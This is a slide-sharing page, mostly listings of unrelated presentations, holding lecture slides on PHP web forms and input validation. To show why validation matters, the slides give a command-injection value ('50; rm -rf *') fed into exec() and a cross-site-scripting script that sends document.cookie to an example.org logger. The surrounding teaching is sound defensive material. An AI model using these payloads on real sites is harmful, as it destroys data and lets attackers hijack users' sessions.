Unit 1-perl names values and variablessana mateen Perl uses special characters like $ @ % & to denote scalar, array, hash and subroutine variables respectively. Variables are named and can be assigned values using the = operator. Perl distinguishes between singular and plural variable names where singular names hold a single data item like a scalar value, and plural names hold collections of data items like arrays. The document then provides examples and details about defining and using different types of variables in Perl like scalars, arrays, hashes and subroutines.
Unit 1-introduction to scripts



Unit 1-introduction to scriptssana mateen Scripting languages are used to automate tasks and extend software functionality. They are interpreted rather than compiled, allowing tasks to be automated by writing scripts that call external programs. Popular scripting languages include Perl, PHP, Python, and TCL. Scripting is faster than traditional programming because scripts can be developed quickly to control applications and build interfaces without concern for runtime efficiency. Scripting originated with shell scripts in UNIX and is now commonly used for web development through CGI and client-side scripting.
Ad
Recently uploaded (20)
Grade 3 - English - Printable Worksheet (PDF Format)



Grade 3 - English - Printable Worksheet (PDF Format)Sritoma Majumder Grade 3 - English - Printable Worksheet (PDF Format)
Link your Lead Opportunities into Spreadsheet using odoo CRM



Link your Lead Opportunities into Spreadsheet using odoo CRMCeline George In Odoo 17 CRM, linking leads and opportunities to a spreadsheet can be done by exporting data or using Odoo’s built-in spreadsheet integration. To export, navigate to the CRM app, filter and select the relevant records, and then export the data in formats like CSV or XLSX, which can be opened in external spreadsheet tools such as Excel or Google Sheets.
Introduction-to-Communication-and-Media-Studies-1736283331.pdf



Introduction-to-Communication-and-Media-Studies-1736283331.pdfjames5028 Introduction-to-Communication and media studies
Kasdorf "Accessibility Essentials: A 2025 NISO Training Series, Session 5, Ac...



Kasdorf "Accessibility Essentials: A 2025 NISO Training Series, Session 5, Ac...National Information Standards Organization (NISO) This presentation was provided by Bill Kasdorf of Kasdorf & Associates LLC and Publishing Technology Partners, during the fifth session of the NISO training series "Accessibility Essentials." Session Five: A Standards Seminar, was held May 1, 2025.
Real GitHub Copilot Exam Dumps for Success



Real GitHub Copilot Exam Dumps for SuccessMark Soia Download updated GitHub Copilot exam dumps to boost your certification success. Get real exam questions and verified answers for guaranteed performance
How to manage Multiple Warehouses for multiple floors in odoo point of sale



How to manage Multiple Warehouses for multiple floors in odoo point of saleCeline George The need for multiple warehouses and effective inventory management is crucial for companies aiming to optimize their operations, enhance customer satisfaction, and maintain a competitive edge.
"Basics of Heterocyclic Compounds and Their Naming Rules"



"Basics of Heterocyclic Compounds and Their Naming Rules"rupalinirmalbpharm This video is about heterocyclic compounds, which are chemical compounds with rings that include atoms like nitrogen, oxygen, or sulfur along with carbon. It covers:
Introduction – What heterocyclic compounds are.
Prefix for heteroatom – How to name the different non-carbon atoms in the ring.
Suffix for heterocyclic compounds – How to finish the name depending on the ring size and type.
Nomenclature rules – Simple rules for naming these compounds the right way.
Common rings – Examples of popular heterocyclic compounds used in real life.
World war-1(Causes & impacts at a glance) PPT by Simanchala Sarab(BABed,sem-4...



World war-1(Causes & impacts at a glance) PPT by Simanchala Sarab(BABed,sem-4...larencebapu132 This is short and accurate description of World war-1 (1914-18)
It can give you the perfect factual conceptual clarity on the great war
Regards Simanchala Sarab
Student of BABed(ITEP, Secondary stage)in History at Guru Nanak Dev University Amritsar Punjab 🙏🙏
How to Set warnings for invoicing specific customers in odoo



How to Set warnings for invoicing specific customers in odooCeline George Odoo 16 offers a powerful platform for managing sales documents and invoicing efficiently. One of its standout features is the ability to set warnings and block messages for specific customers during the invoicing process.
YSPH VMOC Special Report - Measles Outbreak Southwest US 5-3-2025.pptx



YSPH VMOC Special Report - Measles Outbreak Southwest US 5-3-2025.pptxYale School of Public Health - The Virtual Medical Operations Center (VMOC) A measles outbreak originating in West Texas has been linked to confirmed cases in New Mexico, with additional cases reported in Oklahoma and Kansas. The current case count is 817 from Texas, New Mexico, Oklahoma, and Kansas. 97 individuals have required hospitalization, and 3 deaths, 2 children in Texas and one adult in New Mexico. These fatalities mark the first measles-related deaths in the United States since 2015 and the first pediatric measles death since 2003.
The YSPH Virtual Medical Operations Center Briefs (VMOC) were created as a service-learning project by faculty and graduate students at the Yale School of Public Health in response to the 2010 Haiti Earthquake. Each year, the VMOC Briefs are produced by students enrolled in Environmental Health Science Course 581 - Public Health Emergencies: Disaster Planning and Response. These briefs compile diverse information sources – including status reports, maps, news articles, and web content– into a single, easily digestible document that can be widely shared and used interactively. Key features of this report include:
- Comprehensive Overview: Provides situation updates, maps, relevant news, and web resources.
- Accessibility: Designed for easy reading, wide distribution, and interactive use.
- Collaboration: The “unlocked" format enables other responders to share, copy, and adapt seamlessly. The students learn by doing, quickly discovering how and where to find critical information and presenting it in an easily understood manner.
CURRENT CASE COUNT: 817 (As of 05/3/2025)
• Texas: 688 (+20)(62% of these cases are in Gaines County).
• New Mexico: 67 (+1 )(92.4% of the cases are from Eddy County)
• Oklahoma: 16 (+1)
• Kansas: 46 (32% of the cases are from Gray County)
HOSPITALIZATIONS: 97 (+2)
• Texas: 89 (+2) - This is 13.02% of all TX cases.
• New Mexico: 7 - This is 10.6% of all NM cases.
• Kansas: 1 - This is 2.7% of all KS cases.
DEATHS: 3
• Texas: 2 – This is 0.31% of all cases
• New Mexico: 1 – This is 1.54% of all cases
US NATIONAL CASE COUNT: 967 (Confirmed and suspected):
INTERNATIONAL SPREAD (As of 4/2/2025)
• Mexico – 865 (+58)
‒Chihuahua, Mexico: 844 (+58) cases, 3 hospitalizations, 1 fatality
• Canada: 1531 (+270) (This reflects Ontario's Outbreak, which began 11/24)
‒Ontario, Canada – 1243 (+223) cases, 84 hospitalizations.
• Europe: 6,814
How to Manage Opening & Closing Controls in Odoo 17 POS



How to Manage Opening & Closing Controls in Odoo 17 POSCeline George In Odoo 17 Point of Sale, the opening and closing controls are key for cash management. At the start of a shift, cashiers log in and enter the starting cash amount, marking the beginning of financial tracking. Throughout the shift, every transaction is recorded, creating an audit trail.
Operations Management (Dr. Abdulfatah Salem).pdf



Operations Management (Dr. Abdulfatah Salem).pdfArab Academy for Science, Technology and Maritime Transport This version of the lectures is provided free of charge to graduate students studying the Operations Management course at the MBA level.
Presentation on Tourism Product Development By Md Shaifullar Rabbi



Presentation on Tourism Product Development By Md Shaifullar RabbiMd Shaifullar Rabbi Presentation on Tourism Product Development By Md Shaifullar Rabbi, Assistant Manager- SABRE Bangladesh.
APM Midlands Region April 2025 Sacha Hind Circulated.pdf



APM Midlands Region April 2025 Sacha Hind Circulated.pdfAssociation for Project Management APM event hosted by the Midlands Network on 30 April 2025.
Speaker: Sacha Hind, Senior Programme Manager, Network Rail
With fierce competition in today’s job market, candidates need a lot more than a good CV and interview skills to stand out from the crowd.
Based on her own experience of progressing to a senior project role and leading a team of 35 project professionals, Sacha shared not just how to land that dream role, but how to be successful in it and most importantly, how to enjoy it!
Sacha included her top tips for aspiring leaders – the things you really need to know but people rarely tell you!
We also celebrated our Midlands Regional Network Awards 2025, and presenting the award for Midlands Student of the Year 2025.
This session provided the opportunity for personal reflection on areas attendees are currently focussing on in order to be successful versus what really makes a difference.
Sacha answered some common questions about what it takes to thrive at a senior level in a fast-paced project environment: Do I need a degree? How do I balance work with family and life outside of work? How do I get leadership experience before I become a line manager?
The session was full of practical takeaways and the audience also had the opportunity to get their questions answered on the evening with a live Q&A session.
Attendees hopefully came away feeling more confident, motivated and empowered to progress their careers
Grade 2 - Mathematics - Printable Worksheet



Grade 2 - Mathematics - Printable WorksheetSritoma Majumder Grade 2 - Mathematics - Printable Worksheet
Odoo Inventory Rules and Routes v17 - Odoo Slides



Odoo Inventory Rules and Routes v17 - Odoo SlidesCeline George Odoo's inventory management system is highly flexible and powerful, allowing businesses to efficiently manage their stock operations through the use of Rules and Routes.
Kasdorf "Accessibility Essentials: A 2025 NISO Training Series, Session 5, Ac...



Kasdorf "Accessibility Essentials: A 2025 NISO Training Series, Session 5, Ac...National Information Standards Organization (NISO)
YSPH VMOC Special Report - Measles Outbreak Southwest US 5-3-2025.pptx



YSPH VMOC Special Report - Measles Outbreak Southwest US 5-3-2025.pptxYale School of Public Health - The Virtual Medical Operations Center (VMOC)
Operations Management (Dr. Abdulfatah Salem).pdf



Operations Management (Dr. Abdulfatah Salem).pdfArab Academy for Science, Technology and Maritime Transport
Php and web forms
- 1. PHP AND WEB FORMS BY SANA MATEEN
- 2. Introduction • What makes the web so interesting and useful is its ability to disseminate information as well as collect it, the latter of which is accomplished primarily through an HTML-based form. • These forms are used to encourage site feedback, facilitate forum conversations, collect mailing and billing addresses for online orders, and much more. • But coding the HTML form is only part of what’s required to effectively accept user input; a server- side component must be ready to process the input. Using PHP for this purpose is the subject of this section. • There are two common methods for passing data from one script to another: GET and POST. • Although GET is the default, you’ll typically want to use POST because it’s capable of handling considerably more data, an important characteristic when you’re using forms to insert and modify large blocks of text. • If you use POST, any posted data sent to a PHP script must be referenced using the $_POST
- 4. Validating Form Data • These pages will show how to process PHP forms with security in mind. Proper validation of form data is important to protect your form from hackers and spammers! • The first attack results in the deletion of valuable site files, and the second attack results in the hijacking of a random user’s identity through an attack technique known as cross-site scripting. • File Deletion • To illustrate just how ugly things could get if you neglect validation of user input, suppose that your application requires that user input be passed to some sort of legacy command-line application called inventory_manager. • Executing such an application by way of PHP requires use of a command execution function such as exec() or system(), • The inventory_manager application accepts as input the SKU of a particular product and a recommendation for the number of products that should be reordered. For example, suppose the cherry cheesecake has been particularly popular lately, resulting in a rapid depletion of cherries. The pastry chef might use the application to order 50 more jars of cherries (SKU 50XCH67YU), resulting in the following call to inventory_manager: • $sku = "50XCH67YU"; $inventory = "50"; exec("/usr/bin/inventory_manager ".$sku." ".$inventory);
- 5. • Now suppose the pastry chef has become deranged from an overabundance of oven fumes and attempts to destroy the web site by passing the following string in as the recommended quantity to reorder: • 50; rm -rf * • This results in the following command being executed in exec(): • exec("/usr/bin/inventory_manager 50XCH67YU 50; rm -rf *"); • The inventory_manager application would indeed execute as intended but would be immediately followed by an attempt to recursively delete every file residing in the directory where the executing PHP script resides. • Cross-Site Scripting • There’s another type of attack that is considerably more difficult to recover from—because it involves the betrayal of users who have placed trust in the security of your web site. Known as cross-site scripting, this attack involves the insertion of malicious code into a page frequented by other users (e.g., an online bulletin board). • Merely visiting this page can result in the transmission of data to a third party’s site, which could allow the attacker to later return and impersonate the unwitting visitor. • Suppose that an online clothing retailer offers registered customers the opportunity to discuss the latest fashion trends in an electronic forum. In the company’s haste to bring the custom- built forum online, it decided to skip sanitization of user input, figuring it could take care of such matters at a later point in time. • One unscrupulous customer attempts to retrieve the session keys (stored in cookies) of other customers in order to subsequently enter their accounts. • To see just how easy it is to retrieve cookie data, navigate to a popular web site such as Yahoo! or Google and enter the following into the browser address bar:
- 6. Using JavaScript, the attacker can take advantage of unchecked input by embedding a similar command into a web page and quietly redirecting the information to some script capable of storing it in a text file or a database. The attacker then uses the forum’s comment-posting tool to add the following string to the forum page: <script> document.location = 'http://www.example.org/logger.php?cookie=' + document.cookie </script>
- 7. Stripping Tags from User Input 1. Sometimes it is best to completely strip user input of all HTML input, regardless of intent. The introduction of HTML tags into a message board could alter the display of the page, causing it to be displayed incorrectly or not at all. This problem can be eliminated by passing the user input through strip_tags(), which removes all HTML tags from a string. Its prototype follows: 2. string strip_tags(string str [, string allowed_tags])
- 8. Validating and Sanitizing Data with the Filter Extension Filter extension, you can use these new features to not only validate data such as an e- mail addresses so it meets stringent requirements, but also to sanitize data, altering it to fit specific criteria without requiring the user to take further actions. To validate data using the Filter extension, you’ll choose from one of seven available filter types, passing the type and target data to the filter_var() function. For instance, to validate an e-mail address you’ll pass the FILTER_VALIDATE_EMAIL flag as demonstrated here:
- 10. Sanitizing Data with the Filter Extension It’s also possible to use the Filter component to sanitize data, which can be useful when processing user input intended to be posted in a forum or blog comments. For instance, to remove all tags from a string, you can use the FILTER_SANITIZE_STRING:
- 11. Working with Multivalued Form Components • Multivalued form components such as checkboxes and multiple-select boxes greatly enhance your webbased data-collection capabilities because they enable the user to simultaneously select multiple values for a given form item. • For example, consider a form used to gauge a user’s computer-related interests. Specifically, you would like to ask the user to indicate those programming languages that interest him. • Using a few text fields along with a multiple-select box, this form might look similar to that shown below.
- 12. To make PHP recognize that several values may be assigned to a single form variable, you need to make a minor change to the form item name, appending a pair of square brackets to it. Therefore, instead of languages, the name would read languages[]. Once renamed, PHP will treat the posted variable just like any other array.
- 13. Taking Advantage of PEAR: HTML_QuickForm2 • Matters can quickly become complicated and error- prone when validation and more sophisticated processing enter the picture. • One such solution is the HTML_QuickForm2 package, available through the PEAR repository. • Installing HTML_QuickForm2 • To take advantage of HTML_QuickForm2’s features, you need to install it from PEAR. Because it depends on HTML_Common2, another PEAR package capable of displaying and manipulating HTML code, you need to install HTML_Common2 also, which is done automatically by passing the -onlyreqdeps flag to the install command. Note that at the time of this writing HTML_QuickForm2 is deemed to be an alpha release, so you’ll need to append -alpha to the end of the package name.
- 14. PEAR - PHP Extension and Application Repository Stig S. Bakken founded the PEAR project in 1999 to promote the re-use of code that performs common functions. The project seeks to provide a structured library of code, maintain a system for distributing code and for managing code packages, and promote a standard coding style. A PEAR package is distributed as a gzipped tar file. Each archive consists of source code written in PHP, usually in an object-oriented style. Many PEAR packages can readily be used by developers as ordinary third party code via simple include statements in PHP. More elegantly, the PEAR package manager which comes with PHP by default may be used to install PEAR packages so that the extra functionality provided by the package appears as an integrated part of the PHP installation.
- 15. Creating and Validating a Simple Form • Creating a form and validating form input is a breeze using HTML_QuickForm2. It can dramatically reduce the amount of code you need to write to perform even complex form validation, while simultaneously continuing to provide the designer with enough flexibility to stylize the form using CSS.




